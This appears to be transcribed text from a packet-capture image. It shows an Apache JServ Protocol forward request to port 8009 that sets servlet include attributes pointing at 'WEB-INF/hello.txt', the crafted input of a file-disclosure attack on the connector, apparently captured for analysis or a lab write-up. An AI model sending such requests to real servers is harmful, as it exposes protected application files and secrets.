 Transmission Control Protocol, Src Port: 44728, Dst Port: 8009, Seq
Apache JServ Protocol v1.3
Magic: 1234
Length: 387
Code: FORWARD REQUEST (2)
Method: GET (2)
Version: HTTP/1.1
URI: /asdf
RADDR: 127.0.0.1
RHOST:
SRV: 127.0.0.1
PORT: 80
SSLP: False
NHDR: 9
keep-alive
Accept-Language: en-US,en;q=0.5
0
Accept-Encoding: gzip, deflate, sdch
Cache-Control: max-age=0
Mozilla
Upgrade-Insecure-Requests: 1
text/html
127.0.0.1
javax.servlet.include.request_uri: /
javax.servlet.include.path_info: WEB-INF/hello.txt
javax.servlet.include.servlet_path: /